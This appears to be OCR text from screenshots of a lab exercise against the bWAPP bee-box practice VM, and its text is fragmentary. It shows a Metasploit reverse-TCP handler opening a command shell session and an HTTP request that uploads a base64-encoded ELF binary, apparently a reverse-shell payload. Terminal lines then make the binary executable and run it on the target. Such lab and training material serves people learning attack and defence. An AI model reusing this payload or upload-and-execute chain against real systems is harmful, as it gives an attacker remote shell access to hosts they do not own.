 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.145.1
[*] Sending stage (36 bytes) to 192.168.145.130
[*] Command shell session 1 opened (192.168.145.
ls
bee_1.png
bg_1.jpg
bg_2.jpg
bg_3.jpg
blogger.png
captcha.png
cc.png
evil_bee.png
facebook.png
favicon.ico
favicon_drupal.ico
file.elf
free_tickets.png
linkedin.png
mk.png
mme.png
netsparker.gif
netsparker.png
nsa.jpg
owasp.png
Pretty Raw Hex \n
1 POST /setCommand HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.114800290.1647787413
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 363
12
13 command=fileUpload&base64File=
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAA
ADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcA
AAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKiRhGgCACK4ieFq
ZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesn
sge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsiSwA82AhcB4Av/h
uAEAAAC7AQAAAM2A&uploadFileName=test&contentType=
application/x-executable
bee-box v1.6 - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places System
bee@bee-box: /var/www/bWAPP/images
File Edit View Terminal Tabs Help
bee@bee-box:~$ cd /var/www/bWAPP/images
bee@bee-box:/var/www/bWAPP/images$ sudo chmod +x test
[sudo] password for bee:
bee@bee-box:/var/www/bWAPP/images$ ./test